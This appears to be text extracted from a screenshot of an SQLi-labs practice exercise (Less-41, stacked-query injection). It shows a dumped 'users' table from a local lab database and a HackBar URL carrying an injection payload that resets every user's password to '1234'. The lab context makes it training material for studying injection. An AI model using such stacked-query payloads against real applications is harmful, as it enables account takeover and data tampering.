 mysql>  select * from users;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    108
Current database: security
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 1234     |
|  2 | Angelina | 1234     |
|  3 | Dummy    | 1234     |
|  4 | secure   | 1234     |
|  5 | stupid   | 1234     |
|  6 | superman | 1234     |
|  7 | batman   | 1234     |
|  8 | admin    | 1234     |
|  9 | admin1   | 1234     |
| 10 | admin2   | 1234     |
| 11 | admin3   | 1234     |
| 12 | dhakkan  | 1234     |
| 14 | admin4   | 1234     |
| 15 | admin'#  | 1234     |
| 16 | zho      | 1234     |
| 19 | allblue  | 1234     |
+----+----------+----------+
16 rows in set (0.00 sec)
开发者工具 — Less-41 **stacked Query Intiger type blind** — http://192.168.127.1/sqli-labs-master...
控制台 查看器 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://192.168.127.1/sqli-labs-master/Less-41/?id=1;update users set
password='1234' where id>0--+
Post data Referer User Agent Cookies Clear All